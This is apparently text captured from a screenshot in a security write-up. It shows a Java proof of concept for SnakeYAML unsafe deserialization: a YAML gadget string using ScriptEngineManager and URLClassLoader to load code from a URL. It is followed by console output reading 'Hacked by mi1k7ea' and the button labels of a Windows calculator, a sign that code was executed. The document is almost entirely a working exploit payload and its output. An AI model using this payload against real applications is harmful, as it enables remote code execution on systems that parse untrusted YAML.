 public class Test {
public static void main(String[] args){
String poc = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1/\"]]]]";
Yaml yaml = new Yaml();
yaml.load(poc);
}
}
Test > main()
Test ×
\Java\jdk1.8.0_73\bin\java.exe" ...
Hacked by mi1k7ea
Process finished with exit code 0
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
2nd Mod CE C ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) +/− 0 . =